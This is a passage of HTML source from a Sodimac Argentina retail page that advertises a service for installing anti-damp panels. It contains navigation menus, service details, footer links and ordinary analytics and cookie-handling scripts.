            <h4 class="panel-title"> <a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion" href="#pisos" aria-expanded="false" aria-controls="collapse4"> Pisos, paredes y terminaciones </a> </h4>
          </div>
          <div id="pisos" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="heading4">
            <div class="panel-body" style="background-color: #3263ba; border: 0; color: #FFF; padding: 30px">
              <ul>
                <li style="font-size: 17px; margin-bottom: 15px"><a href="https://www.sodimac.com.ar/sodimac-ar/content/a1160062/?cid=lnd6802">Aplicación: Pintura</a></li>
                <li style="font-size: 17px; margin-bottom: 15px"><a href="https://www.sodimac.com.ar/sodimac-ar/content/a1160063/?cid=lnd6803">Instalación: Pisos</a></li>
                <li style="font-size: 17px; margin-bottom: 15px"><a href="https://www.sodimac.com.ar/sodimac-ar/content/a1160065/?cid=lnd6804">Humedad en cimientos</a></li>
                <li style="font-size: 17px; margin-bottom: 15px"><a href="https://www.sodimac.com.ar/sodimac-ar/content/a1160066/?cid=lnd6805">Placas Anti humedad</a></li>
              </ul>
            </div>
          </div>
        </div>
        <div class="panel panel-default" style="border: 0; box-shadow: none; border: none; border-bottom: 1px solid #3263ba">
          <div class="panel-heading" role="tab" id="heading5">
            <h4 class="panel-title"> <a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion" href="#muebles" aria-expanded="false" aria-controls="collapse5"> Muebles y decoración </a> </h4>
          </div>
          <div id="muebles" class="panel-collapse collapse" role="tabpanel" aria-labelledby="heading5">
            <div class="panel-body" style="background-color: #3263ba; border: 0; color: #FFF; padding: 30px">
              <ul>
                <li style="font-size: 17px; margin-bottom: 15px"><a href="https://www.sodimac.com.ar/sodimac-ar/content/a1160067/?cid=lnd6797">Armado de muebles</a></li>
                <li style="font-size: 17px; margin-bottom: 15px"><a href="https://www.sodimac.com.ar/sodimac-ar/content/a1160069/?cid=lnd6798">Instalación: Cortinas</a></li>
                <li style="font-size: 17px; margin-bottom: 15px"><a href="https://www.sodimac.com.ar/sodimac-ar/content/a1160068/?cid=lnd6799">Diseño: placares de interior y racks de TV</a></li>
                <li style="font-size: 17px; margin-bottom: 15px"><a href="https://www.sodimac.com.ar/sodimac-ar/content/a1160070/?cid=lnd6800">Redes de seguridad para balcones, cercos de piscinas</a></li>
                <li style="font-size: 17px; margin-bottom: 15px"><a href="https://www.sodimac.com.ar/sodimac-ar/content/a1160071/?cid=lnd6801">Artefactos de Iluminación y soportes de tv</a></li>
              </ul>
            </div>
          </div>
        </div>
        <div class="panel panel-default" style="border: 0; box-shadow: none; border: none; border-bottom: 1px solid #3263ba">
          <div class="panel-heading" role="tab" id="heading6">
            <h4 class="panel-title"> <a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion" href="#cocina" aria-expanded="false" aria-controls="collapse6"> Cocina </a> </h4>
          </div>
          <div id="cocina" class="panel-collapse collapse" role="tabpanel" aria-labelledby="heading6">
            <div class="panel-body" style="background-color: #3263ba; border: 0; color: #FFF; padding: 30px">
              <ul>
                <li style="font-size: 17px; margin-bottom: 15px"><a href="https://www.sodimac.com.ar/sodimac-ar/content/a1160073/?cid=lnd6789">Instalación: Modulos de Cocina</a></li>
                <li style="font-size: 17px; margin-bottom: 15px"><a href="https://www.sodimac.com.ar/sodimac-ar/content/a1160074/?cid=lnd6790">Instalación: Hornos y cocina</a></li>
                <li style="font-size: 17px; margin-bottom: 15px"><a href="https://www.sodimac.com.ar/sodimac-ar/content/a1160075/?cid=lnd6791">Instalación: Campanas y anafes</a></li>
                <li style="font-size: 17px; margin-bottom: 15px"><a href="https://www.sodimac.com.ar/sodimac-ar/content/a1160076/?cid=lnd6792">Instalación: Termotanques</a></li>
                <li style="font-size: 17px; margin-bottom: 15px"><a href="https://www.sodimac.com.ar/sodimac-ar/content/a1160077/?cid=lnd6793">Instalación: Calefones</a></li>
              </ul>
            </div>
          </div>
        </div>
        <div class="panel panel-default" style="border: 0; box-shadow: none; border: none; border-bottom: 1px solid #3263ba">
          <div class="panel-heading" role="tab" id="heading7">
            <h4 class="panel-title"> <a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion" href="#jardin" aria-expanded="false" aria-controls="collapse7"> Aire Libre y Jardín </a> </h4>
          </div>
          <div id="jardin" class="panel-collapse collapse" role="tabpanel" aria-labelledby="heading7">
            <div class="panel-body" style="background-color: #3263ba; border: 0; color: #FFF; padding: 30px">
              <ul>
                <li style="font-size: 17px; margin-bottom: 15px"><a href="https://www.sodimac.com.ar/sodimac-ar/content/a1210006/?cid=lnd6774">Armado: Casetas y depósitos</a></li>
                <li style="font-size: 17px; margin-bottom: 15px"><a href="https://www.sodimac.com.ar/sodimac-ar/content/a1210007/?cid=lnd6775">Riego automático y colocación panes de pasto</a></li>
                <li style="font-size: 17px; margin-bottom: 15px"><a href="https://www.sodimac.com.ar/sodimac-ar/content/a1210008/?cid=lnd6776">Armado de muebles y juegos de exterior</a></li>
                <li style="font-size: 17px; margin-bottom: 15px"><a href="https://www.sodimac.com.ar/sodimac-ar/content/a1210009/?cid=lnd6777">Instalación: Toldos y aleros</a></li>
              </ul>
            </div>
          </div>
        </div>
        <div class="panel panel-default" style="border: 0; box-shadow: none; border: none; border-bottom: 1px solid #3263ba">
          <div class="panel-heading" role="tab" id="heading8">
            <h4 class="panel-title"> <a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion" href="#construccion" aria-expanded="false" aria-controls="collapse8"> Servicio de construcción </a> </h4>
          </div>
          <div id="construccion" class="panel-collapse collapse" role="tabpanel" aria-labelledby="heading8">
            <div class="panel-body" style="background-color: #3263ba; border: 0; color: #FFF; padding: 30px">
              <ul>
                <li style="font-size: 17px; margin-bottom: 15px"><a href="https://www.sodimac.com.ar/sodimac-ar/content/a1160078/?cid=lnd6806">Instalación: Placas de Yeso</a></li>
                <li style="font-size: 17px; margin-bottom: 15px"><a href="https://www.sodimac.com.ar/sodimac-ar/content/a1160082/?cid=lnd6807">Humedad en cimientos</a></li>
                <li style="font-size: 17px; margin-bottom: 15px"><a href="https://www.sodimac.com.ar/sodimac-ar/content/a1160083/?cid=lnd6808">Cortes de madera</a></li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="col-md-8" style="background-color: #FFF">
      <div class="fx-nopad" style="padding: 30px">
        <ol class="breadcrumb" style="display: block!important; margin-bottom: 40px">
          <li><a href="https://www.sodimac.com.ar/sodimac-ar/content/a1160046/" style="color: #b3b3b3">Servicios</a></li>
          <li><a href="https://www.sodimac.com.ar/sodimac-ar/content/a1160046/" style="color: #b3b3b3">Pisos, paredes y terminaciones</a></li>
          <li class="active">Placas anti humedad</li>
        </ol>
        <h2>Características del servicio</h2>
        <ol class="caracteristicas">
          <li>&#8226; Mano de obra para la colocación de placas antihumedad Blotting adquiridas en cualquier tienda Sodimac o en Sodimac.com</li>
          <li>&#8226; Limpieza del lugar.</li>
          <li>&#8226; 10 años de garantía en la instalación.</li>
        </ol>
      </div>
      
      <!-- CONTRATA TU SERVICIO --> 
      <span class="fx-contrata" style="padding: 30px 60px; background-color: #dd0021; color: #FFF; margin:0px 0px 30px; display: block; margin-right: -15px; margin-left: -15px; font-size: 24px;"> <i class="fas fa-phone"></i> Contratá tu servicio llamando al <a href="tel:08106666349" style="color: white!important;">0810 666 6349</a> </span> 
      
      <!-- BENEFICIOS -->
      <div class="fx-nopad" style="padding: 30px">
        <h2>Beneficios</h2>
        <ul class="list-inline fx-beneficios">
          <li class="text-center" style="font-size: 20px; line-height: 25px; color: #666; margin-right: 40px;"><img src="/static/contenido/servicios/img/iconos/garantia.png" class="img-responsive" style="width:60px; margin: 0 auto 10px;">Garantía <strong>1 año</strong></li>
          <li class="text-center" style="font-size: 20px; line-height: 25px; color: #666; margin-right: 40px;"><img src="/static/contenido/servicios/img/iconos/profesionales.png" class="img-responsive" style="width:60px; margin: 0 auto 10px;">Profesionales <strong>certificados</strong></li>
          <li class="text-center" style="font-size: 20px; line-height: 25px; color: #666; margin-right: 40px;"><img src="/static/contenido/servicios/img/iconos/cuotas.png" class="img-responsive" style="width:60px; margin: 0 auto 10px;"> Pagá <strong>en cuotas</strong></li>
          <li class="text-center" style="font-size: 20px; line-height: 25px; color: #666; margin-right: 40px;"><img src="/static/contenido/servicios/img/iconos/cobertura.png" class="img-responsive" style="width:60px; margin: 0 auto 10px;"> Cobertura <a href="https://www.google.com/maps/d/u/0/viewer?mid=1HLsfmmNEah2YIjwpU0aIRul711g5wotm&ll=-34.60671979675827%2C-58.177289459576514&z=9&cid=lnd6809" style="display: block">ver más</a></li>
        </ul>
      </div>
      <!-- PDF -->
      <div class="descarga" style="padding: 30px"> <a href="https://www.sodimac.com.ar/static/contenido/servicios/pdf/Blotting_Estandar.pdf?cid=lnd6810" target="_blank" style="text-align: center; background-color:#555555; color: #fff; font-size: 18px; padding: 13px; ">Descargar más info > </a></div>
    </div>
  </div>
</div>
</section>
			</div>
		<!-- adding the PEM info on static PLP pageTemplate page-->
   		</main>
	  <footer id="footer">
		<style>
.footer-mobile a{color:#000;text-align:left}
.on{background-color:#ebebeb!important}
.footer-mobile li{padding:0 15px}
.footer-mobile li>a{border:0;padding:0;display:block;text-align:left}
.panel-default>.panel-heading panel-color{color:#333;background-color:#fff;border-top:#ebebeb 1px}
.ul.list-group{padding:5px 0;display:block;color:#000}
.panel-group .panel-heading panel-color+.panel-collapse>.list-group content-tabs,.panel-group .panel-heading panel-color+.panel-collapse>.panel-body{border-top:0;background-color:#ddd}
.panel-default>.panel-heading panel-color{color:#333;background-color:none;border-top:0}
.cont-deploy{border-left:none;border-right:none;border-bottom:solid 4px #f5f5f5;border-radius:1px!important;border-top:solid 4px #f5f5f5;margin-bottom:-9px!important}
.section-menu{width:100%;padding:0}
.content-tabs{background-color:#fff!important}
.linkFotter{font-size:15px;color:#333!important}
.linkSocial{font-size:28px;color:#333!important}
.arrowTab{float:right}.activeTab{background-color:#fff}
.itemToMenu{font-size:16px;padding-left:0!important}
.newpt-20{padding-top:20px!important}
.newpb-20{padding-bottom:20px!important}
.rowBottomFooter{padding-left:0;margin-bottom:25px;float:left}
.textBottonFotter{font-size:14px}
.example_a{color:#fff!important;text-transform:uppercase;letter-spacing:2px;background:#0072ce;padding:20px;border-radius:5px;display:inline-block;border:none}
.example_a:hover{background:#0072ce;-webkit-box-shadow:0 5px 40px -10px rgba(0,0,0,.57);-moz-box-shadow:0 5px 40px -10px rgba(0,0,0,.57);box-shadow:5px 40px -10px rgba(0,0,0,.57);transition:all .4s ease 0s;text-decoration:none}
</style>
<!--<section class="container">
  <section class="footer-mobile hidden-md hidden-lg">
    <ul >
      <li class="col-md-12 col-xs-12 col-sm-12 itemToMenu newpt-20"> <a href="/sodimac-ar/content/a40040/Financiacion?cid=bnchom8487">Financiación</a></li>
      <li class="col-md-12 col-xs-12 col-sm-12 itemToMenu newpt-20"> <a href="/sodimac-ar/content/a640001/Tiendas?cid=bnchom8488">Nuestras tiendas y horarios</a> </li>
      <li class="col-md-12 col-xs-12 col-sm-12 itemToMenu newpt-20">
        <a href="/sodimac-ar/content/a60003/Metodos-de-envio?cid=bnchom8489">Métodos de envío y retiro</a></li>
        <li class="col-md-12 col-xs-12 col-sm-12 itemToMenu newpt-20 newpb-20">
          <div class="button_cont" align="left"><a class="example_a" href="tel:08106666348" rel="nofollow noopener">Llamanos</a></div>
        </li>
      </ul>
    </section>
  </section>-->

<!-- Fin despliegue footer mobil--><style type="text/css">
/* Bloque financiacion e info general */
    .md-info-top { /*background-color: rgba(255,255,255,0.8); box-shadow: 1.5px 2px 2.9px #ffffff !important; /*margin-top: 50px;*/}
    .md-info-top-item { padding: 20px 0}
    .md-info-top-item a.md-info-top-item-icon { float: left; margin-right: 10px; width: 45px;}
    .md-info-top-item .md-info-top-item-tit {margin-bottom: 7px; font-size: 16px; font-weight: 600; color: #777;}
    .md-info-top-item .md-info-top-item-subtit { font-size: 13px; text-decoration: none; font-weight: 400;    color: #0079d7!important;}
    /* Bloque financiacion e info general */
</style>	
<!-- Banda financiacion, call center y servicios BW-style="background: #121212;"-->
<section class="hidden-xs" style="border-bottom: #F0F0F0 1px solid!important;margin-bottom: 20px;border-top: #F0F0F0 1px solid!important;">     
    <div class="container">
        <div class="row md-info-top">
            <div class="col-md-3 col-sm-3">
                <div class="md-info-top-item"> 
                    <a class="md-info-top-item-icon" href="https://www.sodimac.com.ar/sodimac-ar/content/Financiacion/?cid=bnchom8517">  
                        <img src="/static/home/images/iconos/icon-financiacion-gris.svg" alt=""> 
                    </a>
                    <div class="md-info-top-item-tit">Pagá en cuotas</div>
                    <a class="md-info-top-item-subtit" href="https://www.sodimac.com.ar/sodimac-ar/content/Financiacion/?cid=bnthom6528">Ver medios de pago</a>
                </div>
            </div>
            <div class="col-md-3 col-sm-3">
                <div class="md-info-top-item"> 
                    <a class="md-info-top-item-icon" href="https://www.sodimac.com.ar/sodimac-ar/content/Tiendas?cid=bnchom8518"> 
                        <img src="/static/home/images/iconos/icon-retiro-tienda-gris.svg" alt=""> 
                    </a>
                    <div class="md-info-top-item-tit">Retirá gratis</div>
                    <a class="md-info-top-item-subtit" href="https://www.sodimac.com.ar/sodimac-ar/content/Tiendas/?cid=infhom6491">Ver tiendas</a>
                </div>
            </div>
            <div class="col-md-3 col-sm-3">
                <div class="md-info-top-item"> 
                    <a class="md-info-top-item-icon" href="https://www.sodimac.com.ar/sodimac-ar/content/a1160046/Servicios?cid=bnchom8519"> 
                        <img src="/static/home/images/iconos/icon-instalacion-gris.svg" alt=""> 
                    </a>
                    <div class="md-info-top-item-tit">Servicios hogar</div>
                    <a class="md-info-top-item-subtit" href="https://www.sodimac.com.ar/sodimac-ar/content/a1160046/Servicios?cid=infhom6492">Ver más</a>
                </div>
            </div>
			
            <div class="col-md-3 col-sm-3">
                <div class="md-info-top-item"> 
                    <a class="md-info-top-item-icon" href="https://api.whatsapp.com/send/?phone=5491133268005&text&type=phone_number&app_absent=0"> 
                        <img src="/static/home/images/iconos/icon-llamada-gris.svg" alt=""> 
                    </a>
                    <div class="md-info-top-item-tit">Venta telefónica</div>
                   <a class="md-info-top-item-subtit" href="tel:5491133268005">09 a 18hs.</a>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- Banda financiacion, call center y servicios --><style>
#footer {font-family: 'Lato', sans-serif;}	
#footer h5{font-size: 16px;font-weight: 600;color: #777;}	
#footer .cust-service ul a, #footer .cust-service ul a:active, #footer .cust-service ul a:focus, #footer .cust-service ul a:hover { color: #777;font-size: 11px;}	
#footer .cust-service ul a:hover{color:#666;text-decoration:none}
#footer .socials-icons fa a:hover{color:#666;font-size:26px}
#footer .socials-icons>a:hover{color:#666!important}
.topService{padding:10px 0 10px 0}
a.sociaLink{color: #777!important;background-color: #f3f3f3;padding: 20px;border-radius: 50%;display: flex; float: left;justify-content: center; align-items: center; font-size: 19px!important;}
/*a.sociaLink:hover{font-size:26px!important;color:#dd0021!important}
a.sociaLink:active{font-size:26px!important;color:#dd0021!important}*/
#footer .cust-service ul{padding:0 0 0 8px}
#footer .cust-service ul li{padding:3px 0!important}
#footer .line-service {border-top: #F0F0F0 1px solid!important;margin: 0px!important;}
.fa, .fas {font-weight: 500!important;}
</style>
<section class="full-container topService">
<div class="container">
<div class="col-md-3 cust-service ">
<h5><a href="https://www.sodimac.com.ar/sodimac-ar/content/Centro_de_Atencion_al_Cliente/?cid=bnchom8490" title="Contacto">Servicio al cliente</a></h5>
<ul style="padding-left: 0px;">
<li><a rel="nofollow" href="https://www.sodimac.com.ar/sodimac-ar/content/Legales_Sodimac/?cid=bnchom8493" title="Legales">Legales</a></li>
<li><a rel="nofollow" href="https://www.sodimac.com.ar/sodimac-ar/content/a1460002/politicas-privacidad?cid=bnchom8495" title="Privacidad">Privacidad</a></li>
<li><a rel="nofollow" href="/sodimac-ar/content/a30009/Terminos-y-Condiciones?cid=bnchom8494" title="Terminos">Términos y condiciones</a></li>
<li><a href="https://autogestion.produccion.gob.ar/consumidores?cid=bnchom8497" title="Diseña tu proyecto">Medidas de prevención</a></li>
<li><a href="https://www.sodimac.com.ar/sodimac-ar/content/Tiendas/?cid=bnchom8491" title="Retiro en tienda">Retiro en tienda</a></li>
<li><a href="https://www.sodimac.com.ar/sodimac-ar/content/a1400001/" title="Botón de arrepentimiento">Botón de arrepentimiento</a></li>
</ul>
</div>
	
<div class="col-md-3 cust-service ">
<h5>Mi cuenta</h5>
<ul style="padding-left: 0px;">
<li><a rel="nofollow" href="/sodimac-ar/myaccount/?cid=bnchom8498" title="Mi cuenta">Mi Cuenta</a></li>
<li><a rel="nofollow" href="/sodimac-ar/myaccount/register/personal?cid=bnchom8499" title="Registrate ahora">Registrate ahora</a></li>
<li><a rel="nofollow" href="/sodimac-ar/myaccount/login?successUrl=/myaccount/?cid=bnchom8500" title="Actualizar mis datos">Actualizar mis datos</a></li>
<li><a rel="nofollow" href="/sodimac-ar/myaccount/forgotpassword?cid=bnchom8501" title="Recuperar mi clave">Recuperar mi clave</a></li>
<li><a rel="nofollow" href="/sodimac-ar/myaccount/changepw?cid=bnchom8502" title="Cambio de clave">Cambio de clave</a></li>
<li><a rel="nofollow" href="https://www.sodimac.com.ar/agent/?cid=bnchom8503" title="Agente virtual" target="_blank">Agente virtual</a></li>
</ul>
</div>
<!-- COL -->
<div class="col-md-3 cust-service">
<h5>Nuestra empresa</h5>
<ul style="padding-left: 0px;">
<li><a href="https://www.sodimac.com.ar/sodimac-ar/content/Nuestra_empresa/?cid=bnchom8504" title="Informacion de nuestra empresa" >Información de nuestra empresa</a></li>
<li><a href="https://www.sodimac.com.ar/sodimac-ar/content/Sostenibilidad/?cid=bnchom8505" title="RSE" target="_blank">Sostenibilidad</a></li>
<li><a rel="nofollow" href="https://career4.successfactors.com/career?company=adessafalaP&cid=ftr4382" title="Trabaja con nosotros" target="_blank">Trabajá con nosotros</a></li>
<li><a rel="nofollow" href="https://www.sodimac.com.ar/sodimac-ar/content/Sodimac_Empresa/?cid=bnchom8507" title="Venta a Empresas" target="_blank">Venta Empresas</a></li>
<li><a href="https://www.sodimac.com.ar/sodimac-ar/content/Rendicion_de_cuentas/?cid=bnchom8506" title="Venta a empresas" target="_blank">Rendición de cuentas</a></li>
<li><a rel="nofollow" href="https://canaldeintegridad.ines.cl/sodimac/" title="Canal de Integridad" target="_blank">Canal de Integridad</a></li>
<li><a rel="nofollow" href="https://assets.sodimac.com/v3/assets/blt81efde09fd00e46f/blt884e638cdf105a50/Codigo-etica-ARG.pdf" title="Código de Ética" target="_blank">Código de Ética</a></li><br>
<!--<li><a href="http://qr.afip.gob.ar/?qr=87LlfhY-n9_gYySTr60Zhg,," title="Data Fiscal" target="_blank">
<img src="/static/footer/SoAR/img/datafiscal.jpg" width="75" height="29" alt="data fiscal" /></a></li>-->
<li><a href="http://qr.afip.gob.ar/?qr=87LlfhY-n9_gYySTr60Zhg,," title="Data Fiscal" target="_blank">
<img src="/static/footer/SoAR/img/datafiscal.svg" alt="Data Fiscal" /></a></li>
</ul>
</div>
<!-- COL -->
<div class="col-md-3 cust-service ">
<h5>Descarga nuestra APP:</h5>
<ul style="padding-left: 0px;">
<li><a href="https://apps.apple.com/ar/app/sodimac-hogar-y-construcci%C3%B3n/id532353705" title="Descarga nuestra app en el apple Store">
App Store</a>  |  <a href="https://play.google.com/store/apps/details?id=cl.sodimac&hl=es_AR&gl=US" title="Descarga nuestra app en el Google Play">
Google Play</a></li>
</ul>
<br/>
<h5>Seguinos en las Redes:</h5>
<li class="socials-icons clearfix ">
<a href="https://www.facebook.com/SodimacAR" title="Facebook" class="fa fa-facebook sociaLink" target="_blank"></a>
<a href="https://www.youtube.com/user/SodimacAr1" title="Youtube" class="fa fa-youtube sociaLink" target="_blank"></a>
<a href="https://instagram.com/sodimacAR" title="instagram" class="fa fa-instagram sociaLink" target="_blank"></a>
<!--<a href="https://www.twitter.com/SodimacAR" title="Twitter" class="fa fa-twitter-square sociaLink" target="_blank"></a>
<a href="https://www.pinterest.com/SodimacAR" title="Pinterest" class="fa fa-pinterest-square sociaLink" target="_blank"></a>-->
</li>
</div>
<!-- COL -->
</div>
</section>
<!-- <script language="javascript" type="text/javascript" src="/static/script/cookieDynamic.js"></script> -->
<!--<script type="text/javascript">
$(document).ready(function () {
$('#MascotasModal').modal("show")
});
</script>--><style>
#footer .topService{padding:10px 0 10px 0}#footer .pull-left{margin-left:-20px}#footer .reservados ul li{line-height:20px;font-size:11px;color: #999;font-family: 'Lato', sans-serif;}#footer .logoSodimac{width:26px;height:26px;float:left;margin-right:6px}@media (max-width:992px){#footer .logoSodimac{width:50px;height:50px;float:left;margin-right:6px}#footer .reservados ul li{font-size:10px}}
</style>
<section class="full-container topService">
	<div class="container">
		<div class="reservados pull-left col-md-4 col-xs-12 col-sm-12">
		
						<ul>
							<li>Todos los derechos reservados Sodimac S.A. 2022</li>
						</ul>
					</div>
				</div>
			</section>
			<!-- ARREGLO ESTILO CSS MODAL / PASAR POR GIT -->
			<style>
				@media (min-width: 1000px){
				.mainSectionWithBanner, .newMainSection {
					margin-top: 45px!important;
				}}
				header.prod-title {
					margin-top: 41px;
					}
					.templateStatic1Main .row {
					margin: 0;
					margin-top: 20px;
						}
			@media (min-width: 1001px){.modal-dialog.modal-miniCartForOneItem, .pdp .modal-dialog.modal-miniCartForOneItem {width: 838px;margin-top: 30px;}}
			</style>
			<script type="text/javascript" src="https://www.sodimac.com.ar/static/assets/darktooltip/jquery.darktooltip.js"></script>
			<script>
			$('#whatsupDesktop').darkTooltip({
			animation: 'flipIn',
			opacity: 1,
			gravity: 'west',
			theme: 'light',
			size: 'large'
			});
			$('#whatsupMobile').darkTooltip({
			animation: 'flipIn',
			opacity: 1,
			gravity: 'west',
			theme: 'light',
			size: 'large'
			});
			</script></footer>
	<script language="JavaScript">
        var digitalData = {"login":{"clienteID":"1339464854","genero":"unset","tipo":"person"},"page":{"pageName":"Content: Vení y hacé más!: Pisos, paredes y terminaciones: Placas anti humedad","url":"https://www.sodimac.com.ar/sodimac-ar/content/a1160066/Ven%EF%BF%BD%EF%BF%BD%20y%20hac%EF%BF%BD%EF%BF%BD%20m%EF%BF%BD%EF%BF%BDs!","loginStatus":"Not logged","canal":"internet","siteSection":"Vení y hacé más!","subSection":"Pisos, paredes y terminaciones","subSection2":"Placas anti humedad","pageType":"content","sessionId":"Q9hZYwCRssY6JEBOCdsQlofq.node1","facetList":{}},"events":"event13","ecom":{"step":"","orderId":"1404286069","purchaseID":"11404286069","purchaseType":"Standard Anonymous","vendedor":"Client","productList":[],"shippingCost":0.0,"shippingDate":"","extendedWarranty":"No","TotalOrder":"0","canjeCMR":0.0,"navRegion":"BUENOS AIRES","navComuna":"GENERAL SAN MARTIN","paymentMethodSaved":"","invoiceType":"boleta"},"search":{"pageTypePrevious":"content"},"error":{},"webservice":{"time":{"crea":0.0,"anula":0.0,"entrega":0.0,"retiro":0.0}}};
        var edpData = {};
    </script>
    <script>
	    function getCookie(value) {
	        if(document.cookie) {
	            const splitted = document.cookie.split(';');
	            const a = splitted.find((c) => {
	                return (c.split('='))[0].trim() == value;
	            });
	            return (a.split('='))[1]
	        } 
	        return '';
	    }
		 (function(c,e,f,k,g,h,b,a,d){c[g]||(c[g]=h,b=c[h]=function(){
		 b.q.push(arguments)},b.q=[],b.l=1*new Date,a=e.createElement(f),a.async=1,
		 a.src=k,a.setAttribute("crossorigin", "anonymous"),d=e.getElementsByTagName(f)[0],
		 d.parentNode.insertBefore(a,d))})(window,document,"script",
		 "//eum.instana.io/eum.min.js","InstanaEumObject","ineum");
		 ineum('reportingUrl', 'https://eum-us-west-2.instana.io');
		 ineum('key', '4GrUgMBUQBeFlOmEoKdVMg');
		 ineum('page', ( digitalData.page.pageType || digitalData.page.pageName ));
		 ineum('user', digitalData.login.clienteID, (getCookie('JSESSIONID') || 'Anonymous'));
</script>
    <script language="JavaScript" type="text/javascript" src="/static/script/common/jquery-migrate-3.3.2.min.js?vid=9035"></script>
	<script language="JavaScript" type="text/javascript" src="/static/script/common/jquery.colorbox-1.6.4.min.js?vid=9035"></script>
	<script language="JavaScript" type="text/javascript" src="/static/script/common/jquery.normal-autocomplete.js?vid=9035"></script>
	<script type="text/javascript" language="JavaScript" src="/static/script/common/turboCart.js?vid=9035"></script>
    <script type="text/javascript" language="JavaScript" src="/static/script/cookieDynamic.js?vid=9035"></script>
    <script src="//connect.facebook.net/es_LA/all.js"></script>
		<input name="productBvFunctions" id="productBvFunctions" value="true" type="hidden"/>
        <script type="text/javascript" src="https://apps.bazaarvoice.com/deployments/sodimac-ar/main_site/production/es_AR/bv.js"> </script>
    <input name="ctxInput" id="ctxInput" value="/sodimac-ar" type="hidden" />
    <input name="googleAccountId" id="googleAccountId" value="UA-43370944-1" type="hidden" />
    <input id="month_1" value="Ene" type="hidden" />
<input id="month_2" value="Feb" type="hidden" />
<input id="month_3" value="Mar" type="hidden" />
<input id="month_4" value="Abr" type="hidden" />
<input id="month_5" value="May" type="hidden" />
<input id="month_6" value="Jun" type="hidden" />
<input id="month_7" value="Jul" type="hidden" />
<input id="month_8" value="Ago" type="hidden" />
<input id="month_9" value="Sep" type="hidden" />
<input id="month_10" value="Oct" type="hidden" />
<input id="month_11" value="Nov" type="hidden" />
<input id="month_12" value="Dic" type="hidden" />
<script language="JavaScript" type="text/javascript">
        var useCookieForHeader = true;
        var enableGeographicalPopUP = false;
        var enableHeaderZoneName = true;
        var newSOPEGeographicalPopUp = false;
        var context="/sodimac-ar";
        var enableLogUseCookieHeader = false;
        var enablecmrpuntoslink = false;
        var enableGeographicalPopupAR = true;
        var enableGeographicalPopupUY = false;
     </script>

     <script type="text/javascript">

function ajaxCallForNameQuantityAndStore() {
     $.ajax({
         async: true,
         type: "POST",
         url: context+"/common/includes/ajaxCallForNameQuantityAndStore.jsp",
         success: function(data){
             if(data !=null && data != ""){
            	 var dataContent = $(data);
                 var headerUserContent = dataContent.find(".headerNameSection").html();
	             $(".headerNameSection").html(headerUserContent);
                 var quantity = dataContent.find("#number").html();
                 if(quantity >= 0){
	                 $(".number").html(quantity);
                 }
                 var storeName = dataContent.find("#storeName").html();
                 if(!newSOPEGeographicalPopUp && storeName.length >= 0){
                	 storeName = storeName.replace(/\+/g, '%20');
	                 storeName = decodeURIComponent(storeName);
	                 $("#mostrar-header > a ").find("b").html(storeName);
	                 $("#mostrar-header > a ").find("span").html(storeName);
	                 $(".jq-chevronDown option:selected").text(storeName);
                 }
             }
        }
     });
}

function updateAnonymousProfileSection() {
	var updateAnonymousContent = $('#headerAnonymousProfileShowId').val();
	if(typeof updateAnonymousContent !== 'undefined' && updateAnonymousContent !=="undefined" && updateAnonymousContent === 'true'){
			$(".commonHeaderProfileSection").html($("#headerAnonymousProfile").html());
	}
}


$(function() {
    if (!(typeof useCookieForHeader == "undefined") && useCookieForHeader) {
         //fetch data from another cookie
        var flagForStoreCookie=false;
        var flagForNameCookie=false;
        var documentCookies = document.cookie.split("; ");
        //ajaxCallForNameQuantityAndStore();
        for (var i = 0, l = documentCookies.length; i < l; i++) {
            var parts = documentCookies[i].split("=");
            if ("DYNAMIC_DATA_COOKIE" == parts[0]) {
                var dynamicDataCookieValue = parts[1].split("*");
                var quantity = dynamicDataCookieValue[1];
                var name = dynamicDataCookieValue[0];
                var cmrPoints=dynamicDataCookieValue[2];
                if(!(typeof enableLogUseCookieHeader == "undefined") && enableLogUseCookieHeader){
                	console.log("userName="+name+"& quantity="+quantity);
                }
                if (quantity >= 0) {
                    $("#minicartQuanlitySection").find(".number").html(quantity);
                }
                if (name != "undefined" && name != '' ) {
                	 if($(".headerNameSection").find('.nameText').length > 0){
                         $(".headerNameSection").find("b.nameText").text(name);
                     } else {
                    	var updateLoggedInContent = $('#headerLoggedProfileShowId').val();
                   		if(typeof updateLoggedInContent !== 'undefined' && updateLoggedInContent !=="undefined" && updateLoggedInContent === 'true'){
               				$(".commonHeaderProfileSection").html($("#headerLoggedInProfile").html());
               				$(".headerNameSection").find("b.nameText").text(name);
                   		}
                     }
                }
                else if (name == "undefined" || name == "" || name == null ){
                	updateAnonymousProfileSection();
                }
                if (cmrPoints != "undefined" && cmrPoints != '' && cmrPoints > 0 ) {
                	$('b.CMRPointsnameText').text(cmrPoints);
                	$('#cmrPointsHeader').show();
                }else{
                	$('#cmrPointsHeader').remove();
                }
                
                flagForNameCookie=true;
                if (flagForStoreCookie) {
                    break;
                }
            }
            if (typeof enableHeaderZoneName != 'undefined' && enableHeaderZoneName){
             	if ("ZONE_NAME" == parts[0]) {
                    var storeName = parts[1];
                    if (storeName.length >= 0) {
                        storeName = storeName.replace(/\+/g, '%20');
                        storeName = decodeURIComponent(storeName);
                        $("#mostrar-header > a ").find("b").html(storeName);
                        $("#mostrar-header > a ").find("span").html(storeName);
                        $(".jq-chevronDown option:selected").text(storeName);
                    }
                     if (flagForNameCookie) {
                        break;
                    }
                     flagForStoreCookie=true;
             }else{
             	if (flagForNameCookie) {
                     break;
                 }
                 flagForStoreCookie=true;
             }
            }else if(typeof enableGeographicalPopUP != 'undefined' && enableGeographicalPopUP){
            	if ("regionName_key" == parts[0]) {
            		var regionName = parts[1];
					if(regionName.length >= 0){
						regionName = regionName.replace(/\+/g, '%20');
						regionName = decodeURIComponent(regionName);
						//added for bbs-599
						if(regionName.includes("SANTIA")){
							regionName=regionName.concat("GO");
						}
						$("#mostrar-header > a ").find("b").html(regionName);
						$("#mostrar-header > a ").find("span").html(regionName);
						$(".jq-chevronDown option:selected").text(regionName);
					}
					if (flagForNameCookie) {
                        break;
                    }
                     flagForStoreCookie=true;
            	}else{
					if (flagForNameCookie) {
						 break;
					 }
					 flagForStoreCookie=true;
				 }
